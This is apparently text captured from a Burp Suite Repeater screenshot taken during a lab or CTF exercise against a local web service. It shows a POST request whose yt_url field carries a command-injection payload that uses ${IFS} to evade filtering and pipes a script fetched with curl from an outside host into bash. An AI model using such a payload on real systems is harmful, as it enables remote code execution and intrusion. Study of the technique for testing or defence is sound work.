 Burp Suite Community Edition v2023.3.2 - Temporary Project
vie 23 de jun, 15:00
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://127.0.0.1:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8081/
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 42
11 Origin: http://127.0.0.1:8081
12 DNT: 1
13 Connection: close
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 yt_url=<`curl${IFS}10.10.18.128:4545|bash`
Search... 0 matches
Response
Pretty Raw Hex Render \n
1
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 15
Done 0 bytes
Menú Burp Suite Community ...